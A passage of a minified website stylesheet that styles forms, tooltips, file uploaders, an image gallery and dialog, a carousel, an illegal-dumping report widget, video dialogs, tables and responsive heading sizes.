.form-field>label{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2;font-weight:700;color:#777;font-size:.875rem;cursor:pointer;-webkit-transition:.1s ease;transition:.1s ease;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}blue-form .blue-form__tooltip,.blue-form .blue-form__tooltip{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1/2/2/3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:1rem;width:1rem;border-radius:50%;background:#999;cursor:pointer;-webkit-transition:.2s ease;transition:.2s ease;padding-top:2px;padding-right:2px}blue-form .blue-form__tooltip::before,.blue-form .blue-form__tooltip::before{content:"?";color:#fff;line-height:1;font-family:"Roboto",sans-serif;font-style:italic;font-size:.75rem}blue-form .blue-form__tooltip:hover,.blue-form .blue-form__tooltip:hover{background:#1e90ff}blue-form .blue-form__tooltip:hover span,.blue-form .blue-form__tooltip:hover span{opacity:1;visibility:visible}blue-form .blue-form__tooltip span,.blue-form .blue-form__tooltip span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:100%;left:0;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:300px;padding:1rem;margin-bottom:.75rem;pointer-events:none;z-index:10;background:#fff;-webkit-box-shadow:0 0 .5rem rgba(34,34,34,.15),0 0 .75rem rgba(34,34,34,.05);box-shadow:0 0 .5rem rgba(34,34,34,.15),0 0 .75rem rgba(34,34,34,.05);opacity:0;visibility:hidden;-webkit-transition:.2s ease;transition:.2s ease}blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit]),blue-form textarea,blue-form select,.blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit]),.blue-form textarea,.blue-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;all:unset;border:1px solid #aaa;padding:.5rem 1rem;font-size:1rem;width:auto;max-width:100%;color:#222;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.1s ease;transition:.1s ease}blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit])::-webkit-input-placeholder, blue-form textarea::-webkit-input-placeholder, blue-form select::-webkit-input-placeholder, .blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit])::-webkit-input-placeholder, .blue-form textarea::-webkit-input-placeholder, .blue-form select::-webkit-input-placeholder{color:#999;font-style:italic}blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit])::-moz-placeholder, blue-form textarea::-moz-placeholder, blue-form select::-moz-placeholder, .blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit])::-moz-placeholder, .blue-form textarea::-moz-placeholder, .blue-form select::-moz-placeholder{color:#999;font-style:italic}blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit]):-ms-input-placeholder, blue-form textarea:-ms-input-placeholder, blue-form select:-ms-input-placeholder, .blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit]):-ms-input-placeholder, .blue-form textarea:-ms-input-placeholder, .blue-form select:-ms-input-placeholder{color:#999;font-style:italic}blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit])::-ms-input-placeholder, blue-form textarea::-ms-input-placeholder, blue-form select::-ms-input-placeholder, .blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit])::-ms-input-placeholder, .blue-form textarea::-ms-input-placeholder, .blue-form select::-ms-input-placeholder{color:#999;font-style:italic}blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit])::placeholder,blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit]).is-placeholder,blue-form textarea::placeholder,blue-form textarea.is-placeholder,blue-form select::placeholder,blue-form select.is-placeholder,.blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit])::placeholder,.blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit]).is-placeholder,.blue-form textarea::placeholder,.blue-form textarea.is-placeholder,.blue-form select::placeholder,.blue-form select.is-placeholder{color:#999;font-style:italic}blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit]):focus,blue-form textarea:focus,blue-form select:focus,.blue-form input:not([type=checkbox],[type=radio],[type=file],[type=submit]):focus,.blue-form textarea:focus,.blue-form select:focus{border-color:#1e90ff;-webkit-box-shadow:0 0 .5rem rgba(34,34,34,.15),0 0 .75rem rgba(34,34,34,.05);box-shadow:0 0 .5rem rgba(34,34,34,.15),0 0 .75rem rgba(34,34,34,.05)}blue-form select,.blue-form select{padding-right:2rem;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%3E%3Ctitle%3Edown-arrow%3C%2Ftitle%3E%3Cg%20fill%3D%22%23000000%22%3E%3Cpath%20d%3D%22M10.293%2C3.293%2C6%2C7.586%2C1.707%2C3.293A1%2C1%2C0%2C0%2C0%2C.293%2C4.707l5%2C5a1%2C1%2C0%2C0%2C0%2C1.414%2C0l5-5a1%2C1%2C0%2C1%2C0-1.414-1.414Z%22%20fill%3D%22%23000000%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-size:.5rem;background-position:calc(100% - .75rem) center;background-repeat:no-repeat}blue-form select option,.blue-form select option{font-style:normal;color:#222}blue-form input:is([type=checkbox]),blue-form input:is([type=radio]),.blue-form input:is([type=checkbox]),.blue-form input:is([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;all:unset;position:absolute;height:1px;width:1px;opacity:1;top:0;left:0;pointer-events:none}blue-form input:is([type=checkbox])+label,blue-form input:is([type=radio])+label,.blue-form input:is([type=checkbox])+label,.blue-form input:is([type=radio])+label{display:-ms-grid;display:grid;-ms-grid-columns:1rem 1fr;grid-template-columns:1rem 1fr;gap:.75rem;cursor:pointer;-webkit-transition:.1s ease;transition:.1s ease;line-height:1.5}blue-form input:is([type=checkbox])+label::before,blue-form input:is([type=radio])+label::before,.blue-form input:is([type=checkbox])+label::before,.blue-form input:is([type=radio])+label::before{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2;content:"";height:1rem;width:1rem;-webkit-box-flex:0;-ms-flex:0 0 1rem;flex:0 0 1rem;border:1px solid #aaa;cursor:pointer;-webkit-transition:.1s ease;transition:.1s ease;-webkit-transform:translateY(4px);transform:translateY(4px)}blue-form input:is([type=checkbox]):focus+label::before,blue-form input:is([type=radio]):focus+label::before,.blue-form input:is([type=checkbox]):focus+label::before,.blue-form input:is([type=radio]):focus+label::before{border-color:#1e90ff;-webkit-box-shadow:0 0 .5rem rgba(34,34,34,.2),0 0 .75rem rgba(34,34,34,.05);box-shadow:0 0 .5rem rgba(34,34,34,.2),0 0 .75rem rgba(34,34,34,.05)}blue-form input:is([type=checkbox])[type=radio]+label::before,blue-form input:is([type=radio])[type=radio]+label::before,.blue-form input:is([type=checkbox])[type=radio]+label::before,.blue-form input:is([type=radio])[type=radio]+label::before{border-radius:50%}blue-form input:is([type=checkbox])[type=radio]:checked+label::before,blue-form input:is([type=radio])[type=radio]:checked+label::before,.blue-form input:is([type=checkbox])[type=radio]:checked+label::before,.blue-form input:is([type=radio])[type=radio]:checked+label::before{border-color:#1e90ff;background-image:radial-gradient(#1e90ff 40%, transparent 45%)}blue-form input:is([type=checkbox])[type=checkbox]+label::after,blue-form input:is([type=radio])[type=checkbox]+label::after,.blue-form input:is([type=checkbox])[type=checkbox]+label::after,.blue-form input:is([type=radio])[type=checkbox]+label::after{content:"";-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2;-ms-grid-column-align:center;justify-self:center;height:.625rem;width:.375rem;border-bottom:2px solid;border-right:2px solid;-webkit-transform:translateY(5px) rotate(45deg);transform:translateY(5px) rotate(45deg);color:#fff}blue-form input:is([type=checkbox])[type=checkbox]:checked+label::before,blue-form input:is([type=radio])[type=checkbox]:checked+label::before,.blue-form input:is([type=checkbox])[type=checkbox]:checked+label::before,.blue-form input:is([type=radio])[type=checkbox]:checked+label::before{border-color:#1e90ff;background:#1e90ff}blue-form .ktc-file-component-wrapper,.blue-form .ktc-file-component-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.5rem;border:1px solid #aaa;padding:.5rem 1rem;font-size:1rem;width:auto;max-width:100%;color:#222;line-height:1.5;position:relative}blue-form .ktc-file-component-wrapper input:is([type=file]),.blue-form .ktc-file-component-wrapper input:is([type=file]){-webkit-appearance:none;-moz-appearance:none;appearance:none;all:unset;position:absolute;height:1px;width:1px;opacity:1;top:0;left:0;pointer-events:none}blue-form .ktc-file-component-wrapper .ktc-uploader-text-button,blue-form .ktc-file-component-wrapper .ktc-uploader-replacement,.blue-form .ktc-file-component-wrapper .ktc-uploader-text-button,.blue-form .ktc-file-component-wrapper .ktc-uploader-replacement{display:none}blue-form .ktc-file-component-wrapper label,.blue-form .ktc-file-component-wrapper label{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}blue-form .ktc-file-component-wrapper .ktc-uploader-text,.blue-form .ktc-file-component-wrapper .ktc-uploader-text{cursor:pointer;font-style:italic;font-size:.875rem}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button,.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button{cursor:pointer;font-size:1.125rem}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=select],.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=select]{color:#999}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=select]::before,.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=select]::before{font-family:"icons" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}@media speech{blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=select]::before,.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=select]::before{display:none;visibility:hidden}}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=loading],.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=loading]{color:#1e90ff}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=remove],.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=remove]{color:#800}blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=remove]::before,.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=remove]::before{font-family:"icons" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}@media speech{blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=remove]::before,.blue-form .ktc-file-component-wrapper .ktc-uploader-icon-button[data-icon=remove]::before{display:none;visibility:hidden}}blue-form .explanation-text,blue-form .field-validation-error,.blue-form .explanation-text,.blue-form .field-validation-error{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:700;font-style:italic;font-size:.875rem}blue-form .explanation-text::before,blue-form .field-validation-error::before,.blue-form .explanation-text::before,.blue-form .field-validation-error::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding-top:1px;padding-right:2px;height:1rem;width:1rem;border-radius:50%;line-height:1;font-family:"Roboto",sans-serif;font-style:italic;font-size:.75rem;color:#fff}blue-form .explanation-text,.blue-form .explanation-text{color:#757575;-webkit-transform:translateY(-0.25rem);transform:translateY(-0.25rem)}blue-form .explanation-text::before,.blue-form .explanation-text::before{content:"i";background:#757575}blue-form .field-validation-error,.blue-form .field-validation-error{color:#800}blue-form .field-validation-error::before,.blue-form .field-validation-error::before{content:"!";background:#800}blue-form input:is([type=submit]),.blue-form input:is([type=submit]){-ms-flex-item-align:start;align-self:flex-start;margin-top:1.5rem;-webkit-transition:background .2s ease;transition:background .2s ease}.glyph-alert:before{content:""}.glyph-arrow-down:before{content:""}.glyph-arrow-left:before{content:""}.glyph-arrow-right:before{content:""}.glyph-arrow-up:before{content:""}.glyph-chevron-down:before{content:""}.glyph-chevron-left:before{content:""}.glyph-chevron-right:before{content:""}.glyph-chevron-up:before{content:""}.glyph-facebook:before{content:""}.glyph-filter:before{content:""}.glyph-help:before{content:""}.glyph-house:before{content:""}.glyph-instagram:before{content:""}.glyph-linkedin:before{content:""}.glyph-menu-dots:before{content:""}.glyph-menu-lines:before{content:""}.glyph-pause:before{content:""}.glyph-play:before{content:""}.glyph-reddit:before{content:""}.glyph-remove:before{content:""}.glyph-search:before{content:""}.glyph-snapchat:before{content:""}.glyph-twitter:before{content:""}.glyph-youtube:before{content:""}.glyph-check:before{content:""}.glyph-vimeo:before{content:""}.list-items__heading{font-size:100px}.masonry-grid .masonry-grid__item{cursor:pointer;width:200px;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;margin-bottom:5px;visibility:hidden;float:unset}[class*=grid_] blue-composition .masonry-grid .masonry-grid__item{cursor:pointer;width:200px;padding:unset;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;margin-bottom:5px;visibility:hidden;float:unset}[class*=grid_] blue-composition .masonry-grid .masonry-grid__item:hover{opacity:.5;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}[class*=grid_] blue-composition .masonry-grid .masonry-grid__item img{max-width:100%;display:block;margin:0 auto}[class*=grid_] blue-composition .masonry-grid .masonry-grid__item.loaded{visibility:visible}[class*=grid_] blue-composition .masonry-grid .masonry-grid__item.default-cursor{cursor:default}.masonry-grid .masonry-grid__item:hover{opacity:.5;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.masonry-grid .masonry-grid__item img{max-width:100%;display:block}.masonry-grid .masonry-grid__item.loaded{visibility:visible}.masonry-grid .masonry-grid__item.default-cursor{cursor:default}.masonry-dialog{height:100%;width:100%;background:rgba(0,0,0,0);border:none}.masonry-dialog::before{content:"";display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:-1}.masonry-dialog__inner{height:100%;width:100%;position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.masonry-dialog__title{color:#fff !important;margin:1em 0 0 !important}.masonry-dialog__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 85%;flex:0 0 85%;max-height:100vh}.masonry-dialog__copy{width:75%;margin:0 auto}.masonry-dialog__copyarea{padding:0 0 1em !important}.masonry-dialog__link{color:#fff !important}.masonry-dialog__description{color:#fff !important;margin:0 0 1em 0 !important;padding:10px 0;line-height:inherit !important;font-size:inherit !important;font-weight:inherit !important}.masonry-dialog__meta{color:#fff !important;padding:10px 0}.masonry-dialog__close{position:absolute;top:0;right:0;padding:10px;cursor:pointer;color:#fff;font-size:20px;background:rgba(0,0,0,0);border:none}.masonry-dialog__close svg{width:2rem;height:2rem}.masonry-dialog__close svg path{stroke:#fff;stroke-width:5}.masonry-dialog__img{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.masonry-dialog__img img{max-width:100%;max-height:75vh;-o-object-fit:contain;object-fit:contain}.masonry-dialog__body{text-align:center}.masonry-dialog__prev,.masonry-dialog__next{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:10px;cursor:pointer;color:#fff;font-size:20px;background:rgba(0,0,0,0);border:none}.masonry-dialog__prev svg,.masonry-dialog__next svg{width:2rem;height:2rem}.masonry-dialog__prev svg path,.masonry-dialog__next svg path{stroke:#fff;stroke-width:20}.masonry-dialog__prev{left:0}.masonry-dialog__next{right:0}.map-marker__address-group{display:-webkit-box;display:-ms-flexbox;display:flex}.map-marker__address-group input{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.map-marker__map{height:350px}.splide.splide-1-slide{padding:1rem 0}.splide__slide-inner{display:-webkit-box;display:-ms-flexbox;display:flex}@media(max-width: 767px){.splide__slide-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media(min-width: 768px){.splide-1-slide .splide__arrows{position:absolute;bottom:1.25rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.splide__arrow{opacity:1;background-color:#fff;-webkit-transition:.25s ease;transition:.25s ease;width:3.75rem;max-width:3.75rem;height:3.75rem;font-size:1.875rem;border:.0625rem solid #ebebeb;border-radius:50%;color:#006de8}.splide__arrow:hover{background-color:#02a;border-color:#02a;color:#fff}.splide.splide--hideSubheading .content-list__copy{display:none}.splide svg{display:none}.splide--cta-list.splide--reversed .splide__img{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto}@media(max-width: 767px){.splide--cta-list .splide__slide{display:-webkit-box;display:-ms-flexbox;display:flex}}@media(max-width: 767px){.splide--cta-list .splide__slide-inner{-webkit-box-flex:0;-ms-flex:0 0 90%;flex:0 0 90%;margin:0 auto}}.splide--cta-list .splide__img{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;min-width:200px;border:7px solid var(--fill-lightGray, #f5f5f5)}.splide--cta-list .splide__img img{-o-object-fit:cover;object-fit:cover;height:100% !important;width:100%;aspect-ratio:180/120}@media(max-width: 575px){.splide--cta-list .splide__img{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.splide--cta-list .splide__heading{color:#fff;height:30px;min-width:250px;line-height:30px;padding:.5rem 2rem;background-color:var(--cookieConsentBackgroundColor, #f8a31a);display:inline-block;border-top-right-radius:.75rem;border-top-left-radius:.75rem;margin-bottom:0}@media(max-width: 767px){.splide--cta-list .splide__heading{min-width:80%}}.splide--cta-list .splide__heading:after{position:absolute;content:"";bottom:0;width:100%;left:0;border-bottom:2px solid var(--cookieConsentBackgroundColor, #f8a31a)}.splide--cta-list .splide__header{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:1.5rem;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(max-width: 767px){.splide--cta-list .splide__header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.splide--cta-list .splide__controls{margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:200px;position:relative;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(max-width: 767px){.splide--cta-list .splide__controls{margin-left:0;margin-top:1rem;margin-bottom:1rem}}.splide--cta-list .splide__arrow{background-color:rgba(0,0,0,0)}.splide--cta-list .splide__arrow--prev:after{content:"";width:0px;height:0px;border-style:solid;border-width:0 4.5px 10px 4.5px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) var(--cookieConsentBackgroundColor, #f8a31a) rgba(0,0,0,0);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.splide--cta-list .splide__arrow--next:after{content:"";width:0px;height:0px;border-style:solid;border-width:0 4.5px 10px 4.5px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) var(--cookieConsentBackgroundColor, #f8a31a) rgba(0,0,0,0);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.splide--cta-list dialog{border:1px solid #d3d3d3}.splide--cta-list dialog::-webkit-backdrop{background-color:rgba(0,0,0,.5)}.splide--cta-list dialog::backdrop{background-color:rgba(0,0,0,.5)}@media(max-width: 575px){.splide--cta-list dialog{width:90%}.splide--cta-list dialog iframe{width:100%;height:auto;aspect-ratio:16/9}}.splide--cta-list .dialog-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.splide--cta-list button.dialog-close{-ms-flex-item-align:end;align-self:flex-end;margin:0 0 1rem 1rem}.splide--cta-list .splide__slide--video-trigger{cursor:pointer}.illegal-dumping-report{margin-top:0px !important}.illegal-dumping-report__results{border:1px solid rgba(200,200,200,.75);padding:2rem;border-radius:.625rem}.illegal-dumping-report__admin::after{content:"";display:block;border:1px solid rgba(200,200,200,.25);margin:1.325rem 0}.illegal-dumping-report__progress{background-color:rgba(170,170,170,.25);border:1px solid rgba(170,170,170,.5);border-radius:.625rem;margin-bottom:1rem}.illegal-dumping-report__progress-bar{background-color:red;background-image:linear-gradient(45deg, rgba(255, 55, 55, 0.75) 25%, transparent 25.5%, transparent 50%, rgba(255, 55, 55, 0.75) 50.5%, rgba(255, 55, 55, 0.75) 75%, transparent 75.5%, transparent);background-size:20px 20px;border-radius:.625rem;color:#fff;text-align:center}.illegal-dumping-report__detail{margin-bottom:.325rem}.illegal-dumping-report__label{font-weight:bold}.illegal-dumping-report__images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.illegal-dumping-report__image{max-width:25%}.interior-video__image{position:relative;height:100%;display:block}.interior-video__image::before{font-family:"icons" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;position:absolute;top:calc(50% - 2rem);left:calc(50% - 2rem);font-size:4rem;opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media speech{.interior-video__image::before{display:none;visibility:hidden}}.interior-video__image img{width:100%;height:auto}.interior-video__image:hover::before{opacity:.8;top:calc(50% - 2.25rem);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.interior-video__trigger{cursor:pointer}.interior-video__dialog{border:none;border-radius:1rem;width:90%}@media(min-width: 768px){.interior-video__dialog{min-width:500px;width:50%}}.interior-video__dialog-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem}.interior-video__dialog-close{-ms-flex-item-align:end;align-self:flex-end;cursor:pointer;background-color:rgba(0,0,0,0);border:none;gap:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.interior-video__video{width:100%;height:100%;aspect-ratio:16/9;max-width:800px}.interior-video dialog::-webkit-backdrop{background-color:rgba(0,0,0,.5)}.interior-video dialog::backdrop{background-color:rgba(0,0,0,.5)}.rail-links{background-color:var(--footerColor, var(--accentColor, #000));border-radius:1rem;padding:1rem;margin-bottom:1rem}.rail-links__heading{color:#fff}.rail-links__list{list-style:none;margin-left:0;padding-left:0}.rail-links__list-item{background-color:#fff;margin-bottom:1rem}.rail-links__list-link{padding:1rem;display:block;list-style-type:none}.table{width:100%;max-width:100%;margin-bottom:1.5rem;border:1px solid #f3f3f3;border-collapse:collapse}.table--striped tbody tr:nth-child(odd){background-color:#f3f3f3}.table--bordered td,.table--bordered th{border:1px solid #f3f3f3}.table th,.table td{padding:1rem;vertical-align:top;border-top:1px solid #f3f3f3;text-align:inherit}.table thead th{vertical-align:bottom;border-bottom:2px solid #f3f3f3}.table tbody+tbody{border-top:2px solid #f3f3f3}.app-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.app-title__inner{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-grid-rows:-webkit-max-content;-ms-grid-rows:max-content;grid-template-rows:-webkit-max-content;grid-template-rows:max-content;position:relative;z-index:0;max-height:250px}.app-title__inner::before{content:"";z-index:-1;pointer-events:none;position:relative;padding-top:35.7142857143%;-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2}.app-title__background{position:absolute;height:100%;width:100%;z-index:-1;opacity:.5}.app-title__background::after{content:"";z-index:2;position:absolute;top:0;left:0;right:0;bottom:0;background:#000;mix-blend-mode:soft-light;isolation:isolate}.app-title__background-image{height:100%;width:100%;z-index:1}.app-title__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1/1/2/2;color:#fff;max-height:250px}.app-title__content{gap:1.25rem}@media screen and (min-width: 20rem){.app-title__content{gap:calc(
        1.25rem + 0.5 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.app-title__content{gap:1.75rem}}.app-title__content{padding:1.5rem}@media screen and (min-width: 20rem){.app-title__content{padding:calc(
        1.5rem + 0.75 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.app-title__content{padding:2.25rem}}.app-title__heading,.app-title__subheading{max-width:800px;margin:0}.app-title__heading{font-size:1.75rem}@media screen and (min-width: 20rem){.app-title__heading{font-size:calc(
        1.75rem + 1 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.app-title__heading{font-size:2.75rem}}.app-title__subheading{font-size:.875rem}@media screen and (min-width: 20rem){.app-title__subheading{font-size:calc(
        0.875rem + 0.25 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.app-title__subheading{font-size:1.125rem}}.app-title__outer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem;padding:0 1.5rem;width:100%;background:#f3f3f3;color:#444;font-size:.875rem}.app-title__outer{padding:.875rem}@media screen and (min-width: 20rem){.app-title__outer{padding:calc(
        0.875rem + 0.25 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.app-title__outer{padding:1.125rem}}.app-title__author{margin:0;font-weight:700;line-height:1}.app-title__date{margin:0;line-height:1;font-style:italic}.vendor__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.vendor__copy{padding:1.5rem 0;line-height:1.5}.vendor__img{max-width:200px;max-height:100px}.vendor__contact{margin-bottom:3rem}.vendor__contact a{text-decoration:underline;margin-bottom:.5rem;display:block}.vendor__contact div{margin-bottom:.5rem;display:block}.vendor__contact p{margin-bottom:.5rem}.vendor__contact-name{font-size:1.15rem}.vendor-contract{margin-bottom:2rem}.wysiwyg{position:relative;z-index:1}.wysiwyg h1{line-height:1.25}.wysiwyg h1{font-size:2.25rem}@media screen and (min-width: 20rem){.wysiwyg h1{font-size:calc(
        2.25rem + 1.5 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg h1{font-size:3.75rem}}.wysiwyg h2{line-height:1.25}.wysiwyg h2{font-size:1.828125rem}@media screen and (min-width: 20rem){.wysiwyg h2{font-size:calc(
        1.828125rem + 0.984375 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg h2{font-size:2.8125rem}}.wysiwyg h3{line-height:1.25}.wysiwyg h3{font-size:1.575rem}@media screen and (min-width: 20rem){.wysiwyg h3{font-size:calc(
        1.575rem + 0.675 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg h3{font-size:2.25rem}}.wysiwyg h4{line-height:1.25}.wysiwyg h4{font-size:1.3125rem}@media screen and (min-width: 20rem){.wysiwyg h4{font-size:calc(
        1.3125rem + 0.4375 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg h4{font-size:1.75rem}}.wysiwyg h5{line-height:1.25}.wysiwyg h5{font-size:1rem}@media screen and (min-width: 20rem){.wysiwyg h5{font-size:calc(
        1rem + 0.25 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg h5{font-size:1.25rem}}.wysiwyg h6{line-height:1.25;font-weight:400;letter-spacing:.75px;text-transform:uppercase}.wysiwyg h6{font-size:.875rem}@media screen and (min-width: 20rem){.wysiwyg h6{font-size:calc(
        0.875rem + 0.125 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg h6{font-size:1rem}}.wysiwyg p{line-height:1.5}.wysiwyg p{font-size:.875rem}@media screen and (min-width: 20rem){.wysiwyg p{font-size:calc(
        0.875rem + 0.125 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg p{font-size:1rem}}.wysiwyg p>span{font-size:.875rem}@media screen and (min-width: 20rem){.wysiwyg p>span{font-size:calc(
        0.875rem + 0.125 *
          ((100vw - 20rem) / 62)
